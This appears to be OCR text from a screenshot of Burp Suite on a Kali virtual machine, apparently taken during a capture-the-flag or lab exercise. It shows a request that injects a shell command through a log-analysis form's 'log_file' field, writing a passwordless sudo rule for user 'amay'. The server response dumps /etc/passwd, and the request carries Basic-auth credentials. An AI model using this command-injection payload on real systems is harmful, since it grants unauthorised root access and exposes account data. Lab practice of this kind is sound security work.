 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4
2
10.10.16.15 17:46
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://127.0.0.1:8080
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://127.0.0.1:8080/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/etc/passwd+%26%26+echo+"amay+ALL=(ALL)+NOPASSWD:+ALL"+>+/etc/sudoers.d/amay+#&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
122 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
123 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
124 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
125 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
126 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
127 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
128 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
129 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
130 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
131 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
132 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
133 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
134 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
135 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
136 pollinate:x:110:1::/var/cache/pollinate:/bin/false
137 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
138 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
139 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
140 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd && echo "amay ALL=(ALL) NOPASSWD: ALL" >
/etc/sudoers.d/amay #:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
146
147 </div>
148 </body>
149 </html>
150
Search 0 highlights
Inspector
Selection 78 (0x4e)
Selected text
/etc/passwd+%26%26+echo+"amay+AL
L=(ALL)+NOPASSWD:+ALL"+>+/etc/su
doers.d/amay+#
Decoded from: URL encoding
/etc/passwd && echo "amay ALL=(ALL
) NOPASSWD: ALL" > /etc/sudoers.d/
amay #
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Response headers 5
Inspector
Notes
Done 5,465 bytes | 1,649 millis
Event log (7) All issues Memory: 114.9MB
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。